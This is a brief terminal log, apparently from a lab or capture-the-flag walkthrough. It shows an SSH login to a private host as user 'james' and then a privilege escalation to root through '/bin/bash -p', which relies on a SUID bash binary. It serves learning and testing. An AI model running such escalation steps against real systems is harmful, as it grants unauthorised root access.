 ~ >> ssh james@10.10.109.3
james@10.10.109.3's password:
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
439 packages can be updated.
380 updates are security updates.
Last login: Mon Apr  7 15:27:13 2025 from 10.6.34.159
-bash-4.3$ id
uid=1001(james) gid=1001(james) groups=1001(james)
-bash-4.3$ /bin/bash -p
bash-4.3# whoami
root